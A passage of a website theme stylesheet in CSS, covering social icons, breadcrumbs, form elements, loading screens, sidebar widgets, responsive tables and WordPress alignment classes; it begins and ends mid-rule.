	color:#FFF;
	border:1px solid rgba(0,0,0,0.1);
}
.social-icons.social-square.social-primary a:hover,
.social-icons.social-radius.social-primary a:hover {
	background-color:#4b3941;
}
.social-icons.social-square.social-primary.has-bg a:hover,
.social-icons.social-radius.social-primary.has-bg a:hover {
	border:1px solid rgba(255,255,255,1);
}

.social-icons.social-square.social-dark a,
.social-icons.social-radius.social-dark a{
	background-color:#fff;
}

.social-icons.social-square.social-dark a:hover,
.social-icons.social-radius.social-dark a:hover {
	background-color:#4b3941;
	color:#fff;
}
.social-icons.social-square.social-dark.has-bg a:hover,
.social-icons.social-radius.social-dark.has-bg a:hover {
	border:1px solid #ec5598;	
}

.social-icons.social-square.social-darkest a,
.social-icons.social-radius.social-darkest a{
	border:1px solid #4a4c4c;
}
.social-icons.social-darkest a {
	color: #454747;
}

.social-icons.social-square.social-darkest a:hover,
.social-icons.social-radius.social-darkest a:hover{
	background-color:#ec5598;
	color:#4a4c4c;
}

.social-icons.social-radius a {
	-webkit-border-radius: 100px;
	-moz-border-radius:100px;
	border-radius: 100px;
} 

.social-icons.social-square.social-dark.white-border a,
.social-icons.social-radius.social-dark.white-border a{
	background:none;
	color:#fff;
	border:1px solid rgba(255,255,255,1);
}
/*12.1 social icon default */
.wt-social-icon {
	display:inline-block;
	margin:0 -3px;
	padding:0;
}
.wt-social-icon li { 
	display:inline-block;
	padding:0;
	font-size:12px; 
}
.wt-social-icon li a { 
	display:inline-block;
	width:24px;  
	height:24px;
	padding:4px; 
}
.wt-social-icon li .fa { 
	vertical-align:middle;
}

/*12.2 social icon with border */
.wt-social-icon.border li { 
	padding:0 3px;
}
.wt-social-icon.border li a { 
	border:1px solid #efeded;  
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
}

/*12.3 social icon dark */
.wt-social-links.dark li { 
	padding:0 3px;
}
.wt-social-icon.dark li a { 
	border:1px solid #777777;  
	color:#777777;  
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
}

/*12.4 social share icon style 1 */
.wt-share-icon li { 
	border:none; 
	width:36px; 
	display:block; 
	float:left;  
	white-space:nowrap;
	overflow:hidden; 
	margin-right:0; 
}

.wt-share-icon li a { 
	color:#FFF;
}

.wt-share-icon li i { 
	border-right:none; 
	font-size:14px; 
	color:#FFF; 
	width:36px; 
	height:34px;
	line-height:34px; 
	padding:0; 
	text-align:center; 
}

.wt-share-icon li.fb {
	background: #354d89;
}
.wt-share-icon li.fb i {
	background: #3a5799;
}
.wt-share-icon li.gp {
	background: #d34b2b;
}
.wt-share-icon li.gp i {
	background: #e35736;
}
.wt-share-icon li.tw {
	background: #029fdf;
}
.wt-share-icon li.tw i {
	background: #00abf0;
}
.wt-share-icon li.dig {
	background:#1d61aa;
}
.wt-share-icon li.dig i {
	background: #2B6FB8;
}
.wt-share-icon li.lin {
	background: #0176be ;
}
.wt-share-icon li.lin i {
	background: #0082CA;
}
.wt-share-icon li.pin {
	background:#ac0104;
}
.wt-share-icon li.pin i {
	background: #BD0E15;
}
.wt-share-icon li:hover {
	width: 90px;
}

/*-------------------------------------
	13. Breadcrumb 
-------------------------------------*/

/*13.1 breadcrumb-row-1*/

.wt-breadcrumb{ 
	margin:0;
	list-style:none; 
	 
}
.wt-breadcrumb li { 
	padding:0; 
	margin-right:3px;  
	color:#333333;
	position:relative;
	display:inline-block;
}
.wt-breadcrumb li a { 
	color:#ec5598;	
}
.wt-breadcrumb li:last-child { 
	color:#676767;
}
.wt-breadcrumb li:last-child:after { 
	display:none;
}


/*13.2 Breadcrumb-1*/ 
.breadcrumb-style-1 li:after { 
	content:"/"; 
	margin-left:7px;
}

/*13.3 Breadcrumb-2*/ 
.breadcrumb-style-2 li:after { 
	content:"\f101"; 
	margin-left:7px;
	font-family: 'FontAwesome';
}

/*13.4 breadcrumb-3*/
.breadcrumb-style-3 li{
	padding:20px 15px 20px 20px;	
}
.breadcrumb-style-3 li:after, .breadcrumb-style-3 li:before {
	content:""; 
	position:absolute;
	height:50%;
	width:1px;	
	background-color:#e8e9e9 ;
	border-right:1px solid #ccc;
	right:0px;
}
.breadcrumb-style-3 li:after { 
	top:0px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}

.breadcrumb-style-3 li:before {
	bottom:0px;
	-webkit-transform: skew(-30deg);
	-moz-transform: skew(-30deg);
	-o-transform: skew(-30deg);
	-ms-transform: skew(-30deg);
	transform: skew(-30deg);
	
}

.breadcrumb-style-3 li:last-child:before{
	display:none;	
	}




/*-------------------------------------
	14. Google map 
-------------------------------------*/
.google-map {
	width:100%;
	height:312px;
}


/*-------------------------------------
	15. Progress Bar 
-------------------------------------*/ 
.progress .tooltip {
	position:relative;
	float: right;
	margin-top:5px;
}
.progress .tooltip > .tooltip-inner {
	background-color: #212121;
	padding:3px 10px;
	color:#fff;
	font-weight:bold;
	font-size: 12px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.progress .popOver + .tooltip > .tooltip-arrow {
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #212121;
}
.progress {
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	overflow: visible;
}
.progress-bar {
	-webkit-transition: width 1.5s ease-in-out;
	transition: width 1.5s ease-in-out;
}

.wt-probar-1 {
	height:4px;
}
.with-overlay.progress .tooltip > .tooltip-inner {
	background-color: #fff;
	color:#000;
}
.with-overlay.progress .popOver + .tooltip > .tooltip-arrow {
	border-top: 5px solid #fff;
}

/*-------------------------------------
	16. Countdown clock 
-------------------------------------*/  
.count-row {
	background:#333;
}
#countdown-clock {
	display:table;
	text-align:center;
	width:80%;
	margin-left:-15px;
	border:1px solid #3f3f3f;
	margin:17px 0;
}
#countdown-clock span {
	display:table-cell;
	width:1%;
	color:#FFF;
	padding:5px 15px;
	text-transform:uppercase;
	font-weight:600;
	color:#999;
	border-right:1px solid #3f3f3f;
}
#countdown-clock span:last-child {
	border-right:none;
}

#countdown-clock span b{
	display:block;
	font-size:25px;
	font-weight:900;
	color:#FFF;
}

@media only screen and (max-width:991px) {
#countdown-clock {
	width:100%;
}
}

/*-------------------------------------
	17. Form elements 
-------------------------------------*/  
label {   
	font-weight: 600;
	margin-bottom:10px;
}
.panel-default,
.panel-default > .panel-heading {
	border-color:#e7ecf1;
	color:inherit;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color:#e7ecf1;
}
.form-group {
	margin-bottom:25px;
}
.form-control { 
	border-color:#e1e6eb ; 
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	height:40px;
	font-size:13px;
	line-height:20px;
	padding:9px 12px;
}
.form-control:focus {
	border-color:#e1e1e1; 
	outline:0; 

}
.form-control:focus,
.has-error .form-control:focus {
	-moz-box-shadow:none; 	
	-webkit-box-shadow:none;
	box-shadow:none;
}
.form-control.kv-fileinput-caption{
	height:39px;	
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
	margin-right:15px;
}

/* 17.1 input group */
.input-group {
	width:100%;
}

.input-group .form-control, 
.input-group-addon, 
.input-group-btn {
	display: table-cell;
}
.input-group-addon {
	background:#fff;
	border-color:#e1e1e1;
	padding:6px 14px;
	font-size:16px;	
}
.input-group-addon.font-size-20 {
	font-size:20px;	
}
.input-group-addon.fixed-w {
	text-align:center;
	padding:6px 0;
	width:40px;	
}
.input-group-addon.v-align-t { 
	line-height:30px;
}

/* 17.2 select box */
.dropdown-menu {
	font-size:13px;
} 
.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}
.bootstrap-select .dropdown-toggle {
	border: 1px solid #e7ecf1 !important;
	background-color: #fff !important;
	height:40px;
	font-size:13px;
	color:#999;
}
.bootstrap-select .dropdown-toggle:after {
	display: none; 
}
.bootstrap-select .dropdown-toggle:active, 
.bootstrap-select .dropdown-toggle:focus, 
.bootstrap-select .dropdown-toggle:hover {
	background-color: #fff !important;
	border: 1px solid #e9e9e9 !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important; 
	outline: 0px !important; 
}
.bootstrap-select:active, 
.bootstrap-select:focus {
	border: 0px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	outline: 0px !important; 
}
.bootstrap-select.open {
	box-shadow: none !important;
	outline: 0px !important; 
}
.bootstrap-select.open .dropdown-toggle {
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important; 
	outline: 0px !important; 
}
.bootstrap-select div.dropdown-menu {
	border: 1px solid #e9e9e9;
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	box-shadow: none;
	margin-top:-1px;
	padding: 0;
	font-size:13px;
} 
.bootstrap-select div.dropdown-menu ul li{
	padding: 0;
} 
.bootstrap-select div.dropdown-menu ul li a{
	padding:5px 15px;
}
.bootstrap-select div.dropdown-menu ul li a img {
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	margin-right:5px;
}
.bootstrap-select  .bs-searchbox .form-control {
	padding:5px 10px;
	height:30px;
}

/* 17.3 radio & checkbox */
input[type=checkbox], 
input[type=radio] {
	opacity:0;
	margin-left:1px !important; 
}
input[type=checkbox] + label, 
input[type=radio] + label {
	display: block;
	padding-left:20px !important;
	position: relative; 
}
input[type=checkbox] + label:hover:before, 
input[type=radio] + label:hover:before {
	border-color: #3396d1; 
}
input[type=checkbox] + label:before, 
input[type=radio] + label:before {
	background-color: #fff;
	border: 2px solid #b6b7b8;
	border-radius: 0px;
	content: "";
	display: inline-block;
	height: 16px;
	line-height: 1;
	margin-left: -20px;
	position: absolute;
	top: 2px;
	transition: all linear 0.1s;
	width: 16px; 
}
input[type=checkbox] + label:after {
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 0px;
	-webkit-font-smoothing: antialiased;
	left: 6px;
	position: absolute;
	top: 7px;
	transition: all linear 0.1s; 
}
input[type=checkbox]:checked + label:before {
	border-width: 7px;
	border-color: #3396d1; 
}

input[type=checkbox]:checked + label:after {
	font-size: 10px;
	left: 2px;
	top: 2px; 
}
input[type=radio] + label:before {
	border-radius: 50%;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	content: ""; 
}

input[type=radio]:checked + label:before {
	border-color: #3396d1;
	border-width: 5px; 
}
.form-inline .checkbox input[type="checkbox"], 
.form-inline .radio input[type="radio"] {
	position:absolute;
	left:0;
	bottom:0;
}

/*17.4 Browse Button css */  
.btn-file {
	overflow: hidden;
	position: relative;
}
.btn-file input[type="file"] {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	cursor: inherit;
	display: block;
	min-height: 100%;
	min-width: 100%;
	opacity: 0;
	position: absolute;
	right: 0;
	text-align: right;
	top: 0;
}

/*17.5 touchspin input type number */  
.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell;
}

.bootstrap-touchspin .input-group-btn-vertical > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding:10px 10px 9px;
	margin-left: -1px;
	position: relative;
	border-width:1px;
	border-style:solid;
	border-color:#e1e1e1;
	background:#FFF;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	border-top-right-radius:0;
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-bottom-right-radius:0;
}

.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 4px;
	left: 5px;
	font-size: 9px;
	font-weight: normal;
	color:#9fa0a1;
}

/*17.6 rating star */
.input-rating input[type=radio] {
	display: none;
}

.input-rating input[type=radio] + label {
	display: inline-block;
	margin-left: -4px;
	padding-left: 0px !important;
	padding-right: 0px;
	width: 24px; 
}

.input-rating input[type=radio] + label:first-of-type {
	margin-left: 0px; 
}

.input-rating input[type=radio] + label:before {
	background-color: transparent;
	border: none;
	color: #ffd925;
	content: "\f006";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 20px;
	-webkit-font-smoothing: antialiased;
	height: 14px;
	line-height: 1;
	margin-left: 0px;
	position: static;
	text-align: center;
	top: 2px;
	transition: none;
	width: 14px; 
}

.input-rating input[type=radio]:checked + label:before,
.input-rating input[type=radio] + label.marked:before,
.input-rating input[type=radio] + label.filled:before,
.input-rating input[type=radio] + label.hovered.filled:before {
	content: "\f005"; 
}

.input-rating input[type=radio] + label.hovered:before {
	content: "\f006";
}

/*17.7 simple rating list */
.rating-bx {
	color: #ffd925;
	font-size: 14px;
}
.rating-bx i {
	margin:0 2px;
}
.rating-container .rating-stars::before{
	text-shadow:none;
}
.rating-container {
	color: #c8c8c8;
}
.rating-container .rating-stars {
	color: #3396d1;
}

/*17.8 validation symbol */
.has-feedback label ~ .form-control-feedback {
	top: 31px;
} 

/*17.9 error for select box */
.has-error .bootstrap-select .dropdown-toggle,
.has-error .bootstrap-select .dropdown-toggle:hover,
.has-error .bootstrap-select .dropdown-toggle:focus {
	border-color:#a94442 !important; 
}

/*17.10 succes for select box */
.has-success .bootstrap-select .dropdown-toggle,
.has-success .bootstrap-select .dropdown-toggle:hover,
.has-success .bootstrap-select .dropdown-toggle:focus {
	border-color:#3c763d !important; 
}

/*17.11 textarea */
	
	/*17.11(1) resize-vertical*/
	.resize-vertical{resize:vertical;}
	
	/*17.11(2) resize-horizontal*/
	.resize-horizontal{resize:horizontal}
	
	/*17.11(3) resize-none*/
	.resize-none{resize:none}

/*-------------------------------------
	18. Loading 
-------------------------------------*/  
/*18.1 loading - 1*/

.loading-area{
	width:100%;
	height:100%;
	position:fixed;
	left:0;
	top:0;
	z-index:9999;
	overflow:hidden;
}
.loading-box{
	width:100%;
	height:100%;
	background-color:#FFF;
	position:absolute;
	left:0;
	top:0;
	opacity:1;
	z-index:9999;
}
.loading-pic{
	width:100%;
	position:absolute;
	top:50%;
	z-index:99999;
	text-align:center;
	
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}

/*18.2 loading - 2*/
.loading-cover,
.loading-srh-bar,
.loading-map {
	background:rgba(255,255,255,0.8);
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:2;
}
.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner{
	position:absolute;
	left:50%;
	top:50%;
	margin:-10px;
	font-size:25px;
	color:#333;
}
.wt-banner-outer {
	margin-bottom:0;
}
.wt-success-top,
.wt-error-top {
	margin-bottom:0;
}
.alert-bx.alert-info {
	padding:15px;
	border:1px solid #bce8f1;
} 

/*-------------------------------------
	19. Widgets 
-------------------------------------*/ 

.widget {
	margin-bottom:40px;
}
.widget-title {
	margin:0 0 25px;
}

.widget-title, .widget-title-two, .widget-title-three {
	padding-bottom:15px;
	position:relative;
	margin-bottom:30px;
}

.widget-title-two:after, .widget-title-two:before,
.widget-title-three:after, .widget-title-three:before{
	content:"";
	position:absolute;
	margin:10px 0;
}

.widget-title:after {
	content:"";
	position:absolute;
	bottom:-10px;
	left:30px;
	height:3px;
	margin:0 0 0;
	width: 70px;
	margin:10px 0;
	background-color:#ec5598;
}
.widget-title:before {
	content:"\f06c";
	font-size:18px;
	font-family:'FontAwesome';
	position:absolute;
	bottom:-8px;
	left:0;
    display: inline-block;
	width: 10px;
    height: 10px;
    margin-bottom: 10px;
}


.widget .widget-title, .widget .widget-title-two,
.widget .post-title{
	text-transform:none;
}
.recent-posts-entry ul,
.category-entry ul{
	margin:0;
	list-style:none;
	padding:0;
}

/* 19.1 widget listing*/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_getintuch ul,
.widget_services ul {
	list-style:none;
	padding-left:0;
	margin-bottom:0;
}

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_nav_menu li,
.widget_recent_entries ul li,
.widget_services ul li {
	padding-bottom:18px;
	margin-bottom:13px;
	border-bottom:1px solid #e1e1e1;
	position:relative;
	padding:10px 10px 10px 15px;
	margin-bottom:0;
	line-height:20px;
}
.widget_archive ul li span.badge{
	padding: 4px 7px;
	background-color:#ffbc13;
}
.widget_categories ul li a,
.widget_archive ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_comments ul li a,
.widget_nav_menu li a,
.widget_recent_entries ul li a,
.widget_services ul li a {
	color:#767676;
}

.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu li a:hover,
.widget_recent_entries ul li a:hover,
.widget_services ul li a:hover {
	color:#ec5598;
}


.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_nav_menu  ul li:before,
.widget_useful_links ul li:before,
.widget_recent_entries  ul li:before,
.widget_services ul li:before {
	content:"\f105";
	position: absolute;
	left: 0;
	top:10px;
	display: block;
	font-family: "FontAwesome";
}

.widget_categories ul li li,
.widget_archive ul li li,
.widget_meta ul li li,
.widget_pages ul li li,
.widget_recent_comments ul li li,
.widget_nav_menu li li,
.widget_services li li {
	border-bottom:none;
	padding-left:10px;
	padding-right:5px;
	padding-top:0;
	padding-bottom:0;
	line-height:28px;
}
.widget_categories ul li li:before,
.widget_archive ul li li:before,
.widget_meta ul li li:before,
.widget_pages ul li li:before,
.widget_recent_comments ul li li:before,
.widget_nav_menu li li:before,
.widget_services li li:before {
	top:0;
	left:-8px;
}

/*19.2 widget search custom*/
.search-bx .btn { 
	border-left-color:#FFF;
	padding:9px 10px;  
	color:#3396d1;
}

/*19.3 widget search wp-default*/
.widget_search .screen-reader-text { 
	display:block;
}
.searchform { 
	position:relative;
}
.searchform input[type="text"] { 
	width:100%;
	height:40px;
	padding:10px 90px 10px 15px;
	border:1px solid #CCCCCC;
}
.searchform input[type="submit"] { 
	height:40px;
	padding:10px 15px;
	background-color:#ec5598;
	position:absolute;
	right:0;
	bottom:0;
	color:#ffffff;
	border-left:none;
	border-right:none;
	border-top:none;
	border-bottom:none;
}
.searchform input[type="submit"]:hover,
.searchform input[type="submit"]:focus,
.searchform input[type="submit"]:active { 
	background-color:#6ab33e;
	color:#ffffff!important;
	border-bottom-color:#5a9e2f;
}

/*19.4 widget recent-posts*/
.recent-posts-entry .post-date, 
.tweets-feed-entry .tweet-date {
	color:#3396d1;
	font-style:normal;
}
.widget .post-title {
	font-size:13px;
	line-height:16px;
	margin-bottom:8px;
}
.recent-posts-entry .widget-post{
	margin-bottom: 5px;
	padding: 5px;
}
.recent-posts-entry .widget-post-bx:last-child{
	border-bottom:none;
}
.recent-posts-entry .wt-post-media {
	float:left;
	width:65px;
}
.recent-posts-entry .wt-post-info {
	background:transparent;
	padding:0;
	margin-left:80px;
	border:none;
}
.recent-posts-entry .post-meta span{
	margin-right:10px;
}

/*19.5 widget recent-comment*/
.widget_recent_comments ul li:before {
	content:"\f0e6";
}
.widget_recent_comments ul li {
	padding-left:20px;
	color:#999;
}

/*19.6 widget meta*/
.widget_meta ul li a abbr[title] {
	color:#333;
	border-bottom:none;
}

/*19.7 widget calender*/
.widget_calendar caption::after {
	color: #707070;
	content: ">";
	font-family: "FontAwesome";
	margin: 0 0 0 5px;
}

.widget_calendar table {
	border-collapse: separate;
	border-spacing: 2px;
	width:100%;
}

.widget_calendar caption {
	background-color: #E0E0E0;
	padding: 8px 10px;
	color: #1a1a1a;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_calendar thead {
	background-color:#E63F75;
}
.widget_calendar tfoot tr td {
	border: none;
	padding: 0px
}
.widget_calendar tfoot tr td a {
	background-color: #fff;
	padding: 4px 10px
}
.widget_calendar table thead tr th {
	font-size: 11px;
	padding:5px;
	text-align: center;
	border: none;
	color: #fff;
}
.widget_calendar table tbody td {
	font-size: 13px;
	padding:6px 5px;
	text-align: center;
	background-color: #f9f9f9;
	border: none;
	color: #444;
	
}
.widget_calendar table tbody td#today {
	background-color: #FFBC13 ;
	color: #FFF; 
}
.widget_calendar table tbody td#today a {
	color: #FFF; 
}

/*19.8 widget tags-list*/
.widget_tag_cloud a {
	padding:12px 14px;
	background-color:#f6f7f8;
	font-size:14px;
	display:inline-block;
	margin:0 0 5px;
	color:#333; 
	-webkit-border-radius:20px;
	border-radius:20px;
}
.side-bar .widget_tag_cloud a:hover{
	background-color:#CCCCCC;
}

/*19.9 widget archive*/
.widget_archive select  {
	width:100%;
	padding:5px;
	border:1px solid #CCC;
}

/*19.10 widget text*/
.widget_text  select {
	width:100%;
	padding:5px;
	border:1px solid #CCC;
}
.widget_text  select option {
	width:100%;
}

/*19.11 widget categories*/
.widget_categories li {
	text-align:right;
}
.widget_categories li a {
	float:left;
}
.widget_categories li span.badge{
	padding: 4px 7px;
	background-color:#ffbc13;
}
.widget_categories .dropdown-menu li:before { 
	left:5px;
	top:5px;
}

.widget_categories li a:hover{
	color:#ec5598;
}

/*19.12 widget RSS*/
.widget_rss ul {
	margin:0;
	line-height:20px;
}
.widget_rss ul li{
	line-height:20px;
	margin-bottom:15px;
}
.widget_rss ul .rsswidget {
	color:#333;
}
.widget_rss ul .rss-date {
	color:#999999;
	font-style:italic;
}
.widget_rss ul .rssSummary {
	padding:5px 0;
}
.widget_rss ul cite {
	color:#333;
	font-weight:600;
}

/* 19.13 widget get in tuch */
.widget_getintuch { 
	padding-top:10px;
}
.widget_getintuch li { 
	margin-bottom:20px;
	position:relative;
	padding-left:40px;
}
.widget_getintuch b,
.widget_getintuch strong { 
	display:block;
	text-transform:uppercase;
}
.widget_getintuch i {
	color:#fff;
	position:absolute;
	left:0;
	top:5px;
	text-align:center; 
	font-size:14px;
	width:30px;
	height:30px;
	line-height:30px;
	background-color:#EC5598;
}

/* 19.14 widget gallery */
.widget_gallery ul { 
	padding-left:0;
}
.widget_gallery li { 
	display: inline-block;
	margin-bottom:5px;
	width: 23.8%;
	background-color:#000;
}
.widget_gallery li a {
	position:relative;
}
.widget_gallery li a:after {
	content:"\f00e ";
	font-family: FontAwesome;
	position:absolute;
	top:50%;
	left:50%;
	font-size:16px;
	color:#fff;
	margin:-10px;
	opacity:0;
}
.widget_gallery li:hover img{ 
	margin-bottom: 0;
	opacity:0.6;
}
.widget_gallery li:hover a:after{
	opacity:1;
}

.widget_gallery a{ 
	display:block;
}
@media only screen and (max-width:991px) {
.widget_gallery li { 
	width:24.333%;
}	
}
@media only screen and (max-width:480px) {
.widget_gallery li { 
	width:32.1%;
}	
}
/* 19.15 widget Categories Dropdown */
.widget_categories .dropdown-menu ul li::before {
	display:none;
} 
.widget_categories .dropdown-menu ul li {
	border:none;
	text-align:left;} 
.widget_categories .dropdown-menu ul li a{
	float:none;
} 

/* 19.16 widget Form */
.widget-quick-form .form-group{
	margin-bottom:10px;
}
.widget-quick-form input,
.widget-quick-form button,
.widget-quick-form textarea{
	-webkit-border-radius: 20px;
	border-radius: 20px;
	padding:10px 20px;
	resize:none;
	border:none;
}
.widget-quick-form input,
.widget-quick-form textarea{
	background-color: #f6f7f8;
}

.widget-quick-form .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #1a1a1a;
  font-weight:bold;
}
.widget-quick-form .form-control:-moz-placeholder { /* Firefox 18- */
  color: #1a1a1a;
  font-weight:bold;
}



.widget_newsletter-2 .newsletter-bx{
	background-color:#f6f7f8;
	position:relative;
	z-index:9;
	overflow:hidden;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon{
	position: absolute;
	right: 5px;
	top: -5px;
}
.widget_newsletter-2 .newsletter-bx .newsletter-icon i{
	font-size: 75px;
	z-index: 0;
	color: rgba(0, 0, 0, 0.05);
}
/* 19.18 widget client slider */
.widget-client{
	background-color:#f6f7f8;
}

.widget-client .ow-client-logo{
	background-color:#f6f7f8;
}

/* 19.19 widget_twitter */

.widget_twitter{
	
}
.widget_twitter ul{
	margin-left:15px;
	margin-bottom:0px;
	list-style:none;
}
.widget_twitter ul li{
	position:relative;
	padding-bottom:15px;	
}
.widget_twitter ul li .twitter-w-icon{
	position: absolute;
	left: -24px;
	font-size: 18px;
	top: 2px;
}
.widget_twitter a.site-button.outline.black{
    padding: 6px 14px;
	border-color: #E6E6E6;
}

/*-------------------------------------
	20. Table 
-------------------------------------*/ 
.table-behavior {
	display:table;
}
.table-behavior .table-cell-behavior{
	display:table-cell;
	float:none;
}
/* 20.1 Full-responsive */
.wt-responsive-table  td,
.wt-responsive-table th { 
	padding:8px !important;
}

@media only screen and (max-width: 800px) {
    
#no-more-tables table, 
#no-more-tables thead, 
#no-more-tables tbody, 
#no-more-tables th, 
#no-more-tables td, 
#no-more-tables tr { 
	display: block; 
}
#no-more-tables thead tr { 
	position: absolute;
	top: -9999px;
	left: -9999px;
	display:none;
}

#no-more-tables tr {
	 border: 1px solid #ccc; 
}
#no-more-tables td { 
	border: none;
	border-bottom: 1px solid #eee; 
	position: relative;
	padding-left: 50% !important; 
	white-space: normal;
	text-align:left;
}

#no-more-tables td:before { 
	position: absolute;
	top: 6px;
	left: 6px;
	width: 45%; 
	padding-right: 10px; 
	white-space: nowrap;
	text-align:left;
	font-weight: bold;
}
#no-more-tables td:before {
	 content: attr(data-title); 
}
}


/*-------------------------------------
	21. Video 
-------------------------------------*/ 

.yt-thum-box img{
	margin: -9.5% 0%;
}

/*-------------------------------------
	22. Icons 
-------------------------------------*/ 


.bs-glyphicons-wrap [class*="col-"] ,
.fa-icon-wrap [class*="col-"], 
.outline-fonts-wrap [class*="col-"]{
	background-color: #f9f9f9;
    display: block;
    border: 1px solid #fff;
    min-height: 100px;
    padding: 10px;
}

.outline-fonts-wrap [class*="col-"]{
	min-height:120px;
}

.bs-glyphicons-wrap [class*="col-"] a, 
.fa-icon-wrap [class*="col-"] a,
.outline-fonts-wrap [class*="col-"] a{
	display:grid;
}

.bs-glyphicons-wrap [class*="col-"]	 span,
 .fa-icon-wrap [class*="col-"]	 span,
 .outline-fonts-wrap [class*="col-"] span{
	display:block;
	text-align:center;
	color:#767676;
}

.bs-glyphicons-wrap [class*="col-"]	 span.glyphicon, 
.fa-icon-wrap [class*="col-"] span.fa{
	display:table;
	padding:5px;
	font-size:24px;
	margin:0px auto;
}

.bs-glyphicons-wrap [class*="col-"]	 span.glyphicon-class, 
.fa-icon-wrap [class*="col-"]	 span.fa-icon-info, 
.outline-fonts-wrap [class*="col-"] span.flaticon-info{
	font-size:13px;
}

.bs-glyphicons-wrap [class*="col-"]:hover, 
.fa-icon-wrap [class*="col-"]:hover , 
.outline-fonts-wrap [class*="col-"]:hover{
	background-color:#4b3941;
	color:#fff;
}

.bs-glyphicons-wrap [class*="col-"]:hover span, 
.fa-icon-wrap [class*="col-"]:hover span , 
.outline-fonts-wrap [class*="col-"]:hover span{
	color:#fff;
}

/*-------------------------------------
	23. Call to action
-------------------------------------*/
.call-to-action-left {
	color:#fff;
}
.call-to-action-left h1,
.call-to-action-left h2,
.call-to-action-left h3,
.call-to-action-left h4,
.call-to-action-left h5,
.call-to-action-left h6,
.call-to-action-left p {
	color:#fff;
}
.call-to-action-left p:last-child {
	margin-bottom:0;
}
.call-to-action-right {
	text-align:right;
}
@media only screen and (max-width:767px) {
.call-to-action-right {
	text-align:left;
}
}

.call-to-action-skew .call-to-action-left {
	position: relative;
}

@media only screen and (max-width:767px) {
.call-to-action-skew .call-to-action-left::after {
	right:-15px;
	border-right: none;
}
.call-to-action-skew .call-to-action-left.p-r50 {
	padding-right:0;
}
.call-to-action-skew .call-to-action-right {
	padding-top:45px;
}
}
.call-to-action-skew .call-to-action-left > * {
	position: relative;
	z-index: 2;
}



/*======================================
12. WP DEFAULT  
======================================*/

.alignnone {
    margin:0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.alignright {
    float:right;
    margin: 5px 0 25px 25px;
}
.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
a img.alignnone {
    margin: 5px 0 25px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.wp-caption {
    max-width: 100%;
    text-align: center;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption.alignnone {
    margin: 5px 0 25px 0;
}
.wp-caption.alignleft {
    margin: 5px 25px 25px 0;
}
.wp-caption.alignright {
    margin: 5px 0 25px 25px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width:100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
	color:#9d9d9d;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding:10px 0;
	text-align:left;
}
blockquote {
	padding: 30px 20px 30px 80px;
	font-size:18px;
	font-style:italic;
	color: #555555;
	margin:40px 0;
	line-height:30px;
	position: relative;
	background:#f6f6f6;
    clear:both;
	border:none;
